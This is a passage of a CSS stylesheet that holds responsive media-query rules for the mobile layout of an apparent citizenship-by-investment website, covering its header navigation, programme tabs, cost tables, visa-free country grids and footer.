	.footer-nav-outer h6 {
		margin-top: 20px
	}
	.open-menu .mblprgms {
		top: 190px
	}
	.homemain-banner h2 {
		position: relative;
		top: 20px;
		line-height: 1.2!important
	}
	.inner-banner-sec {
		margin-top: 80px
	}
	.headerblock {
		position: fixed;
		top: 0
	}
	.homemain-banner {
		margin-top: 100px
	}
	.h-sec1 {
		padding: 60px 0 40px 0
	}
	.multiple-authorized-firm li .outerbox {
		border: none
	}
	.h-sec1 .multiple-authorized-firm {
		padding-top: 30px
	}
	.h-sec1 .contente-area h2 {
		margin-bottom: 25px
	}
	.multiple-authorized-firm h6 {
		text-align: left;
		font-size: 13px
	}
	.multiple-authorized-firm li {
		margin: 1px
	}
	.home-mapsec {
		width: 100%;
		height: 350px;
		background: url(../images/home-mapsec-mbl.jpg) top center;
		padding: 0;
		display: flex;
		align-items: center
	}
	.home-mapsec .map-bg {
		display: none
	}
	.home-mapsec h5 {
		font-size: 24px;
		font-weight: 300;
		font-size: 15px;
		max-width: 335px
	}
	.home-mapsec h5 br {
		display: none
	}
	.home-mapsec h2 {
		font-size: 43px
	}
	.home-mapsec h2 span {
		font-size: 85px;
		top: 16px
	}
	.home-mapsec h3 {
		font-size: 25px;
		position: relative;
		top: 12px
	}
	.ciit-news-outer h4 {
		font-size: 15px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.ciit-news-outer {
		overflow: hidden
	}
	.ciit-news-outer h4:before {
		width: 50%;
		left: -56%;
		top: 10px
	}
	.ciit-news-outer h4:after {
		width: 50%;
		right: -56%;
		top: 10px
	}
	.ciit-news-outer {
		width: 100%;
		height: auto;
		padding: 60px 0
	}
	.ciit-news-outer .owl-theme .owl-controls {
		display: none
	}
	.ciit-news-outer .bottom-sec .cilogo {
		position: relative
	}
	.ciit-news-outer .bottom-sec .cilogo:before {
		content: "";
		width: 300%;
		left: -350%;
		top: 24px;
		height: 1px;
		background: #959595;
		position: absolute;
		display: block
	}
	.ciit-news-outer .bottom-sec .cilogo:after {
		content: "";
		width: 300%;
		right: -350%;
		top: 24px;
		height: 1px;
		background: #959595;
		position: absolute;
		display: block
	}
	.our-client-companies h4 {
		font-size: 18px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.our-client-companies {
		overflow: hidden
	}
	.our-client-companies h4:before {
		width: 50%;
		left: -56%;
		top: 12px
	}
	.our-client-companies h4:after {
		width: 50%;
		right: -56%;
		top: 12px
	}
	.our-client-companies {
		width: 100%;
		height: auto;
		padding: 60px 0
	}
	.our-client-companies .owl-theme .owl-controls {
		display: none
	}
	.our-client-companies .bottom-sec .cilogo {
		position: relative
	}
	.our-client-companies .bottom-sec .cilogo:before {
		content: "";
		width: 300%;
		left: -350%;
		top: 24px;
		height: 1px;
		background: #959595;
		position: absolute;
		display: block
	}
	.our-client-companies .bottom-sec .cilogo:after {
		content: "";
		width: 300%;
		right: -350%;
		top: 24px;
		height: 1px;
		background: #959595;
		position: absolute;
		display: block
	}
	.our-client-companies .bottom-sec:before {
		display: none
	}
	.our-client-companies .bottom-sec:after {
		display: none
	}
	.pgrm-sec2 h2 {
		font-size: 30px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.pgrm-sec2 h2:before {
		width: 20%;
		left: -12%;
		top: 16px;
		display: block
	}
	.pgrm-sec2 h2:after {
		width: 20%;
		right: -12%;
		top: 16px;
		display: block
	}
	.h-our-programsouter {
		padding-top: 60px;
		background: #fff;
		text-align: left
	}
	.h-our-programsouter h2 {
		font-size: 30px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.h-our-programsouter h2:before {
		width: 50%;
		left: -51%;
		top: 16px;
		display: block
	}
	.h-our-programsouter h2:after {
		width: 50%;
		right: -51%;
		top: 16px;
		display: block
	}
	.commonsec1 h2 {
		font-size: 30px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.commonsec1 h2:before {
		width: 50%;
		left: -51%;
		top: 16px;
		display: block;
		content: " "
	}
	.commonsec1 h2:after {
		width: 50%;
		right: -51%;
		top: 16px;
		display: block;
		content: " "
	}
	.commonsec2 h2 {
		font-size: 30px;
		width: 215px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.commonsec2 h2:before {
		width: 50%;
		left: -51%;
		top: 16px;
		display: block;
		content: " "
	}
	.commonsec2 h2:after {
		width: 50%;
		right: -51%;
		top: 16px;
		display: block;
		content: " "
	}
	.why-second-passport {
		padding-top: 30px;
		background: #fff;
		text-align: center
	}
	.why-second-passport h2 {
		font-size: 30px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.why-second-passport h2:before {
		width: 50%;
		left: -51%;
		top: 16px;
		display: block
	}
	.why-second-passport h2:after {
		width: 50%;
		right: -51%;
		top: 16px;
		display: block
	}
	.why-second-passport .container {
		position: relative
	}
	.why-second-passport .container:before {
		content: "";
		width: 15px;
		height: 100%;
		background: #fff;
		position: absolute;
		left: 0;
		top: -10px;
		z-index: 50;
		display: block
	}
	.why-second-passport .container:after {
		content: "";
		width: 15px;
		height: 100%;
		background: #fff;
		position: absolute;
		right: 0;
		top: -10px;
		z-index: 50;
		display: block
	}
	.home-latest-news {
		padding-top: 0;
		background: #fff;
		text-align: center
	}
	.home-latest-news h2 {
		font-size: 30px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.home-latest-news h2:before {
		width: 50%;
		left: -51%;
		top: 16px;
		display: block
	}
	.home-latest-news h2:after {
		width: 50%;
		right: -51%;
		top: 16px;
		display: block
	}
	.home-latest-news .container {
		position: relative
	}
	.home-latest-news .container:before {
		content: "";
		width: 15px;
		height: 100%;
		background: #fff;
		position: absolute;
		left: 0;
		top: -10px;
		z-index: 50;
		display: block
	}
	.home-latest-news .container:after {
		content: "";
		width: 15px;
		height: 100%;
		background: #fff;
		position: absolute;
		right: 0;
		top: -10px;
		z-index: 50;
		display: block
	}
	li,
	p {
		font-size: 15px;
		font-weight: 500
	}
	.h-our-programsouter .ribudjet-sec {
		border-top: solid 1px #b8c1cf
	}
	.h-our-programsouter .ribudjet-sec .container {
		padding-bottom: 0
	}
	.h-our-programsouter .budjet-tablesec {
		margin-top: 0
	}
	.budjet-tablesec .row span.head.mbl {
		margin-bottom: 2px
	}
	.program-tabsec ul.tabs {
		display: flex;
		margin-bottom: 40px
	}
	.program-tabsec ul.tabs li {
		width: 50%;
		margin: 0
	}
	.program-tabsec ul.tabs li:first-child {
		margin-right: 5px
	}
	.program-tabsec ul.tabs li:last-child {
		margin-left: 5px
	}
	.program-tabsec .outerbox {
		width: 100%
	}
	.program-tabsec .viewmore {
		width: 99%
	}
	.program-tabsec {
		padding: 40px 0
	}
	.home-signimagesec-mobile {
		background: #fff
	}
	.why-second-passport {
		background: #fff
	}
	.home-latest-news .news-gallerysec .outerbox .content-box {
		text-align: left
	}
	.home-latest-news h2 {
		margin-bottom: 40px
	}
	.become-our-ambassador-sec .btn {
		font-size: 14px;
		line-height: 14px
	}
	.newsletterbox p {
		display: none
	}
	.subscribe-sec p {
		font-size: 12px;
		margin-bottom: 20px;
		font-weight: 300
	}
	.become-our-ambassador-sec h3 {
		font-size: 27px
	}
	.footer-nav-outer h5 {
		font-size: 16px
	}
	.footer-nav-outer h6 {
		font-size: 14px
	}
	.h-sec1 .cilogo-outer {
		border: solid 20px #e9e8e8
	}
	.mblprgms {
		width: 100%;
		right: 0;
		text-align: right
	}
	.open-menu .mblprgms {
		width: 90%;
		right: auto;
		left: 0;
		text-align: right;
		height: 40px;
		top: 189px
	}
	.headerblock span.icon.icon-plus {
		width: 90%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock .main-navigation>ul {
		padding: 60px 0 5px 0
	}
	.headerblock .main-navigation>ul>li a {
		padding: 12px 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.mblprgmsclose {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.mblprgmsclose:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.mblprgmsclose:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.headerblock .main-navigation>ul li.abtmbl {
		display: block
	}
	.headerblock .main-navigation>ul li.abtmbl a {
		font-size: 24px;
		line-height: 1;
		font-weight: bold;
		color: #163760
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu:before {
		display: none
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu {
		padding-top: 0
	}
	.headerblock .main-navigation>ul li {
		max-width: 100%
	}
	.headerblock .main-navigation .sub-menu {
		min-height: 280px
	}
	.headerblock .main-navigation .checkeligible:before {
		right: 10%
	}
	.page-template-page-our-programs .inner-banner-sec>img {
		width: 100%
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li {
		border-right: solid 1px #36455d
	}
	div#programs-tab-head-sticky-wrapper {
		height: auto
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li {
		padding: 10px 0
	}
	.headerblock {
		z-index: 1500
	}
	.page-template-page-our-programs .pgrm-sec1 {
		padding-top: 0
	}
	.page-template-page-our-programs .pgrm-sec1 .container {
		padding: 0
	}
	.page-template-page-our-programs .pgrm-sec1 p:first-child {
		position: relative;
		background: #fff;
		padding: 35px 15px
	}
	.page-template-page-our-programs .pgrm-sec1 h6 {
		padding-left: 15px;
		padding-right: 15px;
		margin: 35px 0 15px 0
	}
	.page-template-page-our-programs .pgrm-sec1 p {
		padding-left: 15px;
		padding-right: 15px
	}
	.page-template-page-our-programs .pgrm-sec1 .budjet-tablesec {
		padding-left: 15px;
		padding-right: 15px
	}
	.page-template-page-our-programs .pgrm-sec2 {
		padding: 50px 0 20px 0
	}
	.page-template-page-our-programs .program-tabsec ul.tabs {
		display: block
	}
	.page-template-page-our-programs .program-tabsec ul.tabs li {
		width: 100%;
		margin: 6px 0!important
	}
	.page-template-page-our-programs .program-tabsec.dtl .tabContent {
		padding: 0
	}
	.program-tabsec .last-col .outerbox .content-sec {
		padding-top: 0
	}
	.program-tabsec .last-col .outerbox .content-sec .title-sec {
		display: none
	}
	.program-tabsec.dtl .tabContent3 {
		display: block!important
	}
	.headerblock .top-sec .form-container {
		top: -100px
	}
	.headerblock .top-sec .ftop {
		top: 55px
	}
	.programsubnav {
		display: none
	}
	.open-menu .programsubnav {
		display: block
	}
	.inner-banner-sec .log-icon {
		width: 100px;
		height: 100px;
		bottom: -50px;
		margin-left: -50px
	}
	.program-dtltopsec {
		padding: 60px 0
	}
	.program-dtltopsec h5 {
		font-size: 14px;
		letter-spacing: 3px
	}
	.program-dtltopsec h1 span.animate-on-load {
		font-size: 14px;
		letter-spacing: 3px
	}
	.program-dtltopsec h6 {
		font-size: 13px
	}
	.program-dtltopsec h2 {
		font-size: 13px
	}
	.program-dtltopsec {
		background: url(../images/mobilmap-dots.jpg) top center
	}
	.program-dtl-wrapper .overview h3 {
		font-size: 30px;
		margin-bottom: 10px
	}
	.program-dtl-wrapper .overview li .leftsec .icon {
		position: relative;
		top: 5px
	}
	.program-dtl-wrapper .overview li .leftsec {
		font-size: 17px;
		font-weight: normal
	}
	.program-dtl-wrapper .overview li .rightsec p {
		font-size: 14px
	}
	.program-dtl-wrapper .overview li {
		padding: 20px 0
	}
	.program-dtl-wrapper .overview ul {
		margin-top: 0
	}
	.country-infosec h3 {
		font-size: 24px;
		margin-bottom: 10px
	}
	.country-infosec .text .exptxt {
		margin-top: 20px
	}
	.country-infosec .text p {
		font-weight: 300
	}
	.country-infosec .row .row {
		margin-top: 20px
	}
	.benifit-sec h3 {
		font-size: 25px
	}
	.benifit-sec {
		padding: 60px 0
	}
	.p-cost-sec {
		padding: 60px 0
	}
	.p-cost-sec h3 {
		font-size: 25px;
		margin-bottom: 20px
	}
	.p-cost-sec .acc {
		margin-top: 20px
	}
	.p-cost-sec h4 {
		font-size: 15px
	}
	.p-cost-sec .acc__panel p {
		opacity: 1!important;
		visibility: visible!important;
		transform: inherit!important
	}
	.budjet-tablesec .row {
		opacity: 1!important;
		visibility: visible!important;
		transform: inherit!important
	}
	.benifit-sec .b-gallery .outerbox {
		opacity: 1!important;
		visibility: visible!important;
		transform: inherit!important
	}
	.p-cost-sec .cost-sec .budjet-tablesec .row {
		display: flex;
		align-items: center;
		font-size: 13px
	}
	.p-cost-sec .cost-sec .budjet-tablesec .row .col-lg-5 {
		width: 60%
	}
	.single-programs .duediligence-sec {
		display: none
	}
	.pr-timeline-sec .rt {
		display: none
	}
	.pr-timeline-sec .row {
		margin: 0
	}
	.pr-timeline-sec .row .col-lg-6 {
		padding-left: 0;
		padding-right: 0
	}
	.pr-timeline-sec .row .col-lg-3 {
		padding-left: 0;
		padding-right: 0
	}
	.pr-timeline-sec .row .col-lg-9 {
		padding-left: 0;
		padding-right: 0
	}
	.pr-timeline-sec .row {
		padding-bottom: 20px
	}
	.visafreecountries h3 {
		font-weight: 500;
		margin-bottom: 30px
	}
	.visafreecountries .rt {
		text-align: left;
		position: relative
	}
	.visafreecountries .rt:before {
		content: "* Visa on arrival";
		width: 96%;
		height: 96%;
		display: flex;
		align-items: flex-end;
		justify-content: flex-end;
		position: absolute;
		top: 0;
		left: 0;
		text-align: right;
		font-size: 14px;
		line-height: 1;
		color: #231f20;
		font-weight: 500;
		font-style: italic
	}
	.visafreecountries .arivl {
		display: none
	}
	.pr-timeline-sec {
		padding-bottom: 0
	}
	.visafreecountries {
		padding-top: 60px
	}
	.visafreecountries .vcountrieslist .outerbox {
		padding: 5px
	}
	.visafreecountries .grid-item {
		box-shadow: none
	}
	.visafreecountries .grid-item {
		padding: 15px;
		margin: 0
	}
	.open-menu .mblprgms {
		width: 100%;
		padding-right: 30px
	}
	.headerblock span.icon.icon-plus {
		width: 100%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock span.icon.icon-plus:before {
		margin-right: 30px
	}
	.headerblock span.icon.icon-plus.open:before {
		margin-right: 0
	}
	.compare-wrapper {
		margin-top: 84px
	}
	.contact-map {
		margin-top: 86px
	}
	.page-template-about .inner-banner-sec>img {
		width: 100%;
		height: auto
	}
	.commonsec1 .container {
		font-size: 17px;
		line-height: 1.4
	}
	.client-text-bg .container:before {
		width: 30px;
		height: 15px;
		background-size: cover!important
	}
	.client-text-bg .container:after {
		width: 30px;
		height: 15px;
		background-size: cover!important
	}
	.btn.clicktoexpand {
		cursor: pointer;
		margin-bottom: 30px;
		margin-top: 10px;
		font-size: 14px;
		line-height: 14px;
		padding: 12px 20px
	}
	.pagination a {
		font-size: 14px;
		line-height: 14px;
		padding: 5px 10px
	}
	.pagination span {
		font-size: 14px;
		line-height: 14px;
		padding: 5px 10px
	}
	.page-template-contact-us .row.bottom-numbersec .col-lg-4 {
		width: 50%;
		float: left;
		text-align: left
	}
	.page-template-contact-us .row.bottom-numbersec .mdl {
		border: none;
		padding-top: 0;
		padding-bottom: 0;
		margin: 0
	}
	.page-template-contact-us .row.bottom-numbersec .col-lg-4:last-child {
		width: 100%;
		display: flex;
		flex-wrap: wrap
	}
	.page-template-contact-us .row.bottom-numbersec .col-lg-4:last-child .p1 {
		width: 50%
	}
	.page-template-contact-us .row.bottom-numbersec .col-lg-4:last-child .p1:nth-child(2n) {
		padding-left: 15px
	}
	.contact-wrapper .rht-sec {
		text-align: left
	}
	.contact-and-advisersec .formoutersec .col-lg-6 .row,
	.contact-and-advisersec .formoutersec .col-lg-12 .row {
		margin-left: 0;
		margin-right: 0
	}
	body.rtl .homemain-banner .pathWrap {
		float: left
	}
	.open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open {
		left: auto;
		right: 75%
	}
	body.rtl .footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer h6:before {
		right: auto;
		left: 0
	}
	body.rtl .footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 h6:before {
		right: auto;
		left: 0
	}
	body.rtl .footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 .mr-top {
		float: left
	}
	body.rtl .footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 ul:last-child {
		float: left
	}
	.is-sticky div#programs-tab-head {
		position: fixed;
		top: 85px!important;
		z-index: 1000
	}
	.benifit-sec .b-gallery .outerbox .show-more {
		display: inline-block;
		position: relative
	}
	.benifit-sec .b-gallery .outerbox .show-more:after {
		position: absolute;
		right: 0;
		top: 6px
	}
	.budjet-tablesec .col-lg-5 {
		width: 33%
	}
	.budjet-tablesec .col-lg-7 {
		text-align: right
	}
}

@media only screen and (max-width:768px) {
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		right: -5px!important;
		top: 0px!important
	}
	.headerblock .chw-widget .wpml-ls-legacy-dropdown a {
		padding-right: 18px
	}
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		top: 2px!important
	}
}

@media screen and (max-width:740px) {
	.listingsec-1.news-details h1 {
		font-size: 20px
	}
	.headerblock .chw-widget .wpml-ls-legacy-dropdown a {
		padding-right: 5px
	}
	.homemain-banner {
		margin-top: 70px
	}
	.inner-banner-sec>img {
		width: auto
	}
	.homemain-banner .outercontent-box {
		width: 100%;
		top: 40%
	}
	.homemain-banner .pathWrap {
		max-width: 60%
	}
	.homemain-banner h2 {
		margin-top: -60%!important
	}
	.homemain-banner h2 {
		top: 0
	}
	.homemain-banner .sign {
		display: none
	}
	.h-sec1 .mapdots {
		display: none
	}
	.h-sec1 {
		background: #fff url(../images/mobilmap-dots.jpg) top center no-repeat
	}
	.h-sec1 .cilogo-outer {
		width: 280px;
		height: 280px;
		top: 50%;
		margin-top: -140px;
		right: -82px
	}
	.multiple-authorized-firm ul {
		display: flex;
		align-items: center
	}
	.multiple-authorized-firm li {
		width: 100%
	}
	.multiple-authorized-firm li .outerbox {
		width: 100%;
		height: auto
	}
	.citizenshipnewsmobile.row {
		display: flex;
		flex-wrap: wrap;
		justify-content: center
	}
	.citizenshipnewsmobile.row .col-md-6 {
		width: 50%;
		padding-top: 10px;
		padding-bottom: 10px
	}
	.citizenshipnews {
		display: none!important
	}
	.program-tabsec .tabContainer .col-lg-4 {
		transform: none!important
	}
	.ribudjet-sec h6 {
		letter-spacing: 0
	}
	.budjet-tablesec .row {
		font-size: 14px
	}
	.budjet-tablesec .row .number {
		font-size: 12px
	}
	.budjet-tablesec .col-lg-5 {
		padding-left: 5px;
		padding-right: 5px
	}
	.budjet-tablesec .col-lg-4 {
		padding-left: 5px;
		padding-right: 5px
	}
	.budjet-tablesec .col-lg-3 {
		padding-left: 5px;
		padding-right: 5px
	}
	.program-tabsec ul.tabs li a span {
		display: block;
		margin-top: 3px
	}
	.program-tabsec .outerbox .content-sec .title-sec h4 {
		font-size: 22px
	}
	.our-client-companies {
		background: url(../images/bg3.jpg) top left
	}
	.why-second-passport-galllery .outerbox h3 {
		font-size: 24px
	}
	.home-latest-news .news-gallerysec .outerbox:hover {
		box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
		-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
		-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0)
	}
	.home-latest-news .news-gallerysec .outerbox:after {
		display: none
	}
	.become-our-ambassador-sec h3 {
		letter-spacing: 2px
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 {
		position: relative
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 ul {
		display: block;
		height: 2px;
		overflow: hidden;
		opacity: 0;
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6:hover h6:before {
		content: ""
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer {
		position: relative
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer ul {
		display: block;
		height: 2px;
		overflow: hidden;
		opacity: 0;
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer:hover h6:before {
		content: ""
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6.ftrlbdr ul {
		height: auto;
		opacity: 1
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer.ftrlbdr ul {
		height: auto;
		opacity: 1
	}
	.footer-nav-outer .col-lg-6.col-md-8.col-sm-6.f2 {
		padding-bottom: 50px;
		padding-top: 30px
	}
	.footer-nav-outer .placetocontact {
		position: relative;
		padding-top: 30px
	}
	.footer-nav-outer .placetocontact:before {
		content: "";
		width: 100%;
		height: 1px;
		background: #fff;
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		opacity: 0.2
	}
	.bespoke-sec h3 {
		font-size: 25px
	}
	.bespoke-sec .sign {
		width: 80%
	}
	.client-text-bg .our-clientsay {
		font-size: 32px
	}
	.client-text-bg .our-clientsay {
		margin-top: 30px
	}
	.commonsec1 {
		padding: 50px 0
	}
	.commonsec2 {
		padding: 50px 0
	}
	.what-do-clientsy-sec .content-area .container h3 {
		font-size: 25px
	}
	.commonsec1 .container {
		font-size: 15px;
		line-height: 1.6;
		font-weight: 500
	}
	.commonsec2 .container {
		font-size: 15px;
		line-height: 1.6;
		font-weight: 500
	}
	.contact-and-advisersec h5 {
		font-size: 22px
	}
	.select2-container .select2-selection--single .select2-selection__rendered {
		padding-left: 0
	}
	.appl-listingsec h3 {
		font-size: 24px
	}
	.appl-listingsec h3 {
		display: flex;
		align-items: center
	}
	.appl-listingsec li {
		position: relative;
		list-style-type: none;
		padding-left: 20px
	}
	.appl-listingsec li:before {
		content: "";
		width: 6px;
		height: 6px;
		display: block;
		background: black;
		position: absolute;
		left: 0;
		top: 9px;
		border-radius: 100%
	}
	.home-latest-news .news-gallerysec .outerbox .content-box h5 {
		font-size: 20px
	}
	.home-latest-news .news-gallerysec .outerbox {
		width: 100%
	}
	.news-page {
		padding-top: 0
	}
	.home-latest-news .news-gallerysec .outerbox .content-box h5 {
		font-size: 23px
	}
	.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
		right: 0
	}
	.inner-wrapper.contact-wrapper .inner-form-sec .select2-container--default .select2-selection--single .select2-selection__arrow {
		right: 16px
	}
	.inner-wrapper.contact-wrapper .inner-form-sec .select2-container .select2-selection--single .select2-selection__rendered {
		padding-left: 0
	}
	.contact-and-advisersec .formoutersec .select2-container .select2-selection--single .select2-selection__rendered {
		padding-left: 0
	}
	.listingsec-1 .outerbox .content-sec h3 {
		font-size: 23px
	}
	.bottom-our-programssec h4 {
		margin-bottom: 10px
	}
	.contact-and-advisersec .formoutersec .row .col-lg-6:first-child {
		margin-top: 0
	}
	.contact-and-advisersec h5 {
		margin-bottom: 20px
	}
	.inner-banner-sec {
		min-height: inherit
	}
	.faq-section .acc__title {
		font-size: 15px;
		line-height: 1.5;
		font-weight: 500
	}
	.page-template-faq .inner-banner-sec h1 {
		font-size: 35px
	}
	.faq-section h2 {
		font-size: 23px
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li a {
		font-size: 16px
	}
	.visafreecountries .vcountrieslist .outerbox h6 {
		font-size: 20px;
		margin: 10px 0 5px 0;
		padding-left: 10px
	}
	.country-infosec h3 {
		font-size: 30px
	}
	.country-infosec .outerbox h6 {
		font-size: 14px
	}
	.benifit-sec .b-gallery .outerbox:hover {
		box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0)
	}
	.benifit-sec .b-gallery .outerbox .pic {
		display: none
	}
	.benifit-sec .b-gallery .outerbox:after {
		display: none
	}
	.benifit-sec .b-gallery .outerbox .pic:before {
		display: none
	}
	.benifit-sec .b-gallery .outerbox .pic:after {
		display: none
	}
	.benifit-sec .b-gallery .outerbox:before {
		display: none
	}
	.benifit-sec .b-gallery .outerbox .content-sec:before {
		display: none
	}
	.benifit-sec .b-gallery .outerbox {
		border: solid 1px #f1f1f2;
		margin-top: 10px
	}
	.benifit-sec h3 {
		font-size: 25px;
		font-weight: 500
	}
	.p-cost-sec h3 {
		font-size: 25px;
		font-weight: 500
	}
	.program-dtl-wrapper .overview h3 {
		font-size: 25px;
		font-weight: 500
	}
	.p-cost-sec .cost-sec h4 {
		font-size: 18px
	}
	.p-cost-sec .cost-sec .budjet-tablesec .row {
		font-size: 16px
	}
	.inner-wrapper .container {
		padding-left: 0;
		padding-right: 0;
		overflow: hidden;
		margin-left: 15px;
		margin-right: 15px
	}
	.home-wrapper .container {
		padding-left: 0;
		padding-right: 0;
		overflow: hidden;
		margin-left: 15px;
		margin-right: 15px
	}
	.home-latest-news .container,
	.why-second-passport-galllery .container {
		padding-left: 15px;
		padding-right: 15px;
		margin-left: 0;
		margin-right: 0
	}
	.commonsec1 h2 {
		margin-bottom: 10px
	}
	.commonsec2 h2 {
		margin-bottom: 10px
	}
	.home-latest-news .news-gallerysec .outerbox .content-box {
		padding: 10px 0 30px 0
	}
	.listingsec-1.news-details {
		margin-top: 60px
	}
	.home-latest-news .news-gallerysec .outerbox .content-box {
		padding: 10px 0 30px 0
	}
	.listingsec-1.news-details li {
		display: flex;
		padding-left: 20px;
		position: relative
	}
	.listingsec-1.news-details li:before {
		content: "";
		width: 6px;
		height: 6px;
		background: #000;
		border-radius: 100%;
		position: absolute;
		left: 0;
		top: 10px;
		display: block
	}
	.contactus-topsec h2 {
		padding-left: 15px;
		margin-bottom: 0
	}
	.contactus-topsec h1 {
		padding-left: 15px;
		margin-bottom: 0
	}
	.inner-banner-sec {
		background-size: cover
	}
	.tabContainer .container {
		margin: 0px
	}
	.contact-and-advisersec h5 {
		padding-left: 5px
	}
	.page-template-application-process .inner-banner-sec h1 {
		font-size: 24px
	}
	.programsubnav .b1 .col-6:hover h4 {
		color: #163760
	}
	.programsubnav .b2 .dl1:hover h4 {
		color: #163760
	}
	.programsubnav .b2 .dl2:hover h4 {
		color: #163760
	}
	.sbnone {
		display: none
	}
	.programsubnav .b1 .col-6 ul {
		top: 64px
	}
	.programsubnav .b2 ul {
		top: 64px
	}
	.prg-pdm {
		background: #fff;
		min-height: 300px
	}
	.headerblock {
		box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.07)
	}
	.headerblock .main-navigation .sub-menu {
		box-shadow: 0px 14px 20px 0px rgba(50, 50, 50, 0.21)
	}
	.programsubnav .outer-box h3 {
		font-size: 13px
	}
	.programsubnav .b2-lft-sec {
		position: absolute;
		left: 0;
		top: 50px
	}
	.programsubnav .b2-lft-sec ul {
		left: 100%;
		right: auto
	}
	.sub-back {
		width: 100%;
		height: 25px;
		display: none;
		position: absolute;
		left: 0;
		top: 74px;
		z-index: 3000
	}
	.sbk2 {
		display: block
	}
	.sub-back:before {
		content: "";
		color: #163760;
		font: normal normal normal 14px/1.8 fontawesome;
		display: block;
		float: left;
		position: relative;
		left: 10px
	}
	.headerblock .main-navigation>ul {
		padding-bottom: 2px
	}
	.open-menu .mblprgms {
		width: 100%;
		left: auto;
		right: 0
	}
	.contact-and-advisersec .formoutersec .col-lg-3,
	.contact-and-advisersec .formoutersec .col-lg-6,
	.contact-and-advisersec .formoutersec .col-lg-12 {
		width: 100%;
		padding-left: 5px;
		padding-right: 5px
	}
	.home-latest-news .owl-prev {
		bottom: auto;
		top: 10%
	}
	.home-latest-news .owl-next {
		bottom: auto;
		top: 10%
	}
	.program-tabsec h3 {
		margin-bottom: 15px
	}
	.headerblock .main-navigation .sub-menu {
		min-height: 224px!important
	}
}

@media screen and (max-width:500px) {
	.single-programs .visafreecountries .grid-item,
	.single-programs .visafreecountries .grid-sizer {
		width: 100%!important;
		max-width: 100%!important
	}
	.visafreecountries .grid-item {
		width: 100%
	}
}

@media screen and (max-width:400px) {
	.headerblock .mobilehdr .top-sec .right-box {
		margin-right: 55px
	}
	.headerblock .main-navigation .sub-menu li a {
		font-size: 17px
	}
	.mblprgms {
		right: 11%
	}
	.programsubnav .outer-box h4 {
		font-size: 12px
	}
	.programsubnav .outer-box li {
		font-size: 13px
	}
	.headerblock .bottom-sec .logosec {
		max-width: 180px
	}
	.multiple-authorized-firm ul {
		display: flex
	}
	.multiple-authorized-firm li {
		width: 100%;
		margin: 1px
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li a {
		font-size: 15px;
		width: 105px
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li {
		padding: 10px 0
	}
	.program-tabsec h3 {
		font-size: 20px
	}
}

@media screen and (max-width:760px) {
	.programtop-nav li .brochure {
		line-height: inherit;
		border: none
	}
	body.rtl .programtop-nav li:first-child {
		border: none
	}
